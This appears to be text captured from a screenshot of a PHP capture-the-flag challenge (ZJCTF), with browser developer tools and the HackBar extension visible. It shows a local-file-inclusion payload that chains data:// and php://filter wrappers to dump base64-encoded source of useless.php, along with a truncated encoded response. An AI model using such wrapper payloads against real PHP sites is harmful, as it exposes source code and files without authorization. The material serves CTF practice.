 node4.anna.nssctf.cn:28856/?text
node4.anna.nssctf.cn:28856/?text=data://text/plain,welcome to the zjctf&file=php://filter/read=convert.b
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cm
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28856/?text=data://text/plain,welcome to the zjctf&file=php://filter/
read=convert.base64-encode/resource=useless.php
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1